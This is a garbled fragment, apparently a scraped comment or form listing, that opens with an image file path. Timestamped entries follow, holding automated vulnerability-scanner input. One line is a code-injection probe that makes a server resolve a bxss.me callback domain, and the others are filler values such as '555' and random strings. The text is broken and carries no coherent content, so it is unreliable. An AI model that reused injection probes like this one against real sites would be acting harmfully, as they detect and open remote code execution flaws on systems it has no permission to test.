
gethostbyname(lc('hitpi'.'uejyqwyv97feb.bxss.me.')).'A'.chr(
January 4, 2026 - 9:35 am
555
aYlNlfdX
January 4, 2026 - 9:36 am
555